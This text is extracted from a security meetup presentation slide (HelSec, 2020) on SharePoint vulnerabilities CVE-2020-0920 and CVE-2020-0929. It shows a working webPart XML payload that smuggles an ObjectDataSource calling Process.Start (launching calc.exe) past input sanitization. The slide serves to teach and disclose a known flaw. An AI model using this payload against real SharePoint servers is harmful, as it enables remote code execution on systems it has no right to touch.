 Virtual
MEETUP
11TH OF JUNE 2020
>HelSec
CVE-2020-0920 and CVE-2020-0929
XML input sanitizing
Utilize differences in ASP.NET and XML parsing
<webParts>
<webPart xmlns="http://schemas.microsoft.com/WebPart/v3">
<metaData>
<type name="Microsoft.SharePoint.WebPartPages.XsltListViewWebPart, Microsoft.SharePoint, Version=16.0.0.0, Culture=neutral, PublicK
eyToken=71e9bce111e9429c" />
<importErrorMessage>Cannot import this Web Part.</importErrorMessage>
</metaData>
<data>
<properties>
<property name="ListId" type="string">4d93ced2-81d4-433c-a464-a30ab2932647</property>
<property name="ParameterBindings">&lt;!--
&lt;/ParameterBindings&gt;&lt;/a72f62f79:XsltListViewWebPart&gt;
&lt;asp:ObjectDataSource SelectMethod=&apos;Start&apos; ID=&quot;DS1&quot; TypeName=&apos;System.Diagnostics.Process&apos; &gt;
&lt;SelectParameters&gt;
&lt;asp:Parameter Name=&apos;fileName&apos; DefaultValue=&apos;calc.exe&apos; /&gt;
&lt;/SelectParameters&gt;
&lt;/asp:ObjectDataSource&gt;
--&gt;
</property>
</properties>
</data>
</webPart>
</webParts>
2NS
nixu
cybersecurity.